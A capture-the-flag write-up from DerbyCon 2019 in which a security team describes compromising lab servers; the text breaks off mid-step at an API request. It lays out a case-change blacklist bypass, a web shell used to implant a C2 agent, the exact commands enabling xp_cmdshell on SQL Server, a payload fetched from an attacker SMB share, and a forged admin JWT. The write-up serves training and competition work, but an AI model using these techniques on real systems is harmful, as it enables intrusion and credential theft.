We recently returned from the always excellent DerbyCon 2019 conference. We once again competed in the 48 hour Capture The Flag competition under the team name “spicyweasel”, where we were pleased to finish in second place.
The prize for us was $750 and we decided to donate that to the Chris Lucas Trust, in order to help the fight against Childhood Rhabdo Cancer. This is a cause close to our CEO’s heart. If you find this write up useful in any way, we’d love it if you could read Rowland Johnson’s story and add a small donation of your own: https://www.justgiving.com/fundraising/fighting-childhood-rhabdo-cancer |
We had a lot of fun, and as in previous years, we wanted to write up some of the challenges for you, while they’re fresh on our minds.
Previous Write Ups
Here are the write ups from previous years:
- We’ve released the write up for the DerbyCon 2018 CTF
- We’ve released the write up for the DerbyCon 2017 CTF
- We’ve released the write up for the DerbyCon 2016 CTF
File Server
After reviewing the files inside the meme headquarters, there didn’t appear to be anything of interest other than hilarious images of Dave Kennedy and the crew from DerbyCon.
Those images didn’t appear to have any steganography or meta data pertaining to flags so we moved on.
We then used various enumeration tools, such as dirbuster and nikto, to find a few new flags – including some HTTP headers and an error.html page that led us further into this challenge.
The error.html page was a stack trace from a .NET web application that had verbose errors enabled. This also had a comment at the top of the page, which was a clue that pointed to a new page and function called downloadfile.aspx?f=/bin/DerpyCon_FileServer.dll.

We were able to use this functionality to download other files on the remote system, with some caveats. It appeared to have a simple blacklist in place to stop attacks such as directory traversal and downloading the web.config.
By modifying the case of the search, e.g. weB.cOnFiG, we were able to download the web.config in the current directory and the previous one. Basic Auth credentials were found here; the username was fileserve and the password was files. Both of these were flags and would most likely come in useful later down the line in this challenge.

After revisiting the error.html page, we noticed there were mentions of certain non-standard DLLs in use. By abusing the previously discovered functionality, we attempted to download these files from the bin directory in the current location, e.g. without a / at the start. This allowed us to successfully downloaded the DerpyCon.dll file.
Using dnSpy or ILSpy, we were able to reverse the .NET DLL file and look through the code.


We then noticed another non-standard DLL in the references section of the PE. We attempted to download this using the same functionality as before, with success. This file had the underlying code for the blacklisting and showed additional website functionality exposed, namely ../HerpDerpyConAdmin, with some DB credentials for an MSSQL service.
Once we visited the web page of HerpDerpyConAdmin, we were presented with basic auth; the required credentials were the ones exposed in the web.config file identified before. This then provided a simple web shell at our disposal. We used this to execute a PowerShell one liner which would implant the box using PoshC2, which afforded us full control over the server as an administrative user.

This provided a foothold onto DerpyConFileSrv as Administrator. There were flags on the administrators desktop and indicators that we had to pivot to the database. It is worth noting that this host had quite a recent version of AMSI, so some basic shells may have been caught by Anti-Virus if you were struggling with code execution on this host.
Using the credentials we gained from the DLL for the MSSQL service, we queried the server remotely using the invoke-sqlquery functionality in PoshC2. This provided simple queries to the remote system. At this point it was apparent the server was quite old and running SQL Server 2005.
Column1
-------
Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86)
It also became apparent early on that the user DerpyDB was not a SYSDBA and couldn’t enable or run xp_cmdshell by default.
After further digging, we found it was possible to impersonate other users in the database. To speed up this process, we executed this via an MSF module to provide the user with SYSDBA privileges so that we could enable xp_cmdshell and get a shell on the host via pivoting.
For additional points, we tried dropping the hashes from the MSSQL service, but this didn’t appear to reveal any passwords or flags.
Then, once we were fully impersonating a SYSDBA user, we enabled xp_cmdshell using the following command:invoke-sqlquery -sqlserver DerpyConDB -user DerpyDB -pass DerpyDB -query "EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;"invoke-sqlquery -sqlserver DerpyConDB -user DerpyDB -pass DerpyDB -query "xp_cmdshell 'whoami'"
This resulted in the following output:nt authority\system
To obtain a foothold on this 2003 host we executed an MSF payload remotely using an SMB server and a UNC path, e.g. \\attackerip\share\msf.exe. Once we had execution on the host, we enabled RDP and logged in with a new user that we created to use the SQL management agent, and pillage the box for further flags.

One large value flag was in fact the LM hash of the administrator user on the server 2003 host. In order to crack this password we needed rainbow tables, which we had locally.
API
The main web page on this server included information on how to use the API, and also included a token in the form of a JWT bearer token, typically used to authenticate users.
Using the token shown on the web page, it was possible to brute force the key used to sign the token. The key was found to be DerpyCon. Armed with this information and an online JWT token generator and decrypter, it was possible to look inside the parameters of the token.
The first thing we did was increase the expiry date which was using Epoch time in the field exp. Next, we manipulated the roles parameter and start passing the tokens to the web application and working through the API calls.
The following call was made to the attendee API call:
GET /api/v1/attendee/ HTTP/1.1
Host: 192.168.253.57
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlcyI6IltcImFkbWluXCJdIiwidXVpZCI6ImE4MTYwMDViLWZjNGQtNDRkZi05NmY3LTM3N2UxYmI1MmM5OCIsImVtYWlsIjoiZGluZ2xlYmVycnlAaHVhd2VpLmNuIiwibmJmIjoxNTY2OTIwNjU5LCJleHAiOjE3NjY5MjQyNTksImF1ZCI6IkRlcnB5Q29uQVBJIiwianRpIjoiZGE3YTk4ODItMjQ5Yi00ZWZkLWJmMTMtZjllODc3NWM3MTQ2IiwiaWF0IjoxNTY2OTIwNjU5fQ.G7IBj7KLGt4W9f_BOLV_QdAFbukcpbcnmm9q0uBpQzM
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
This returned the following error:
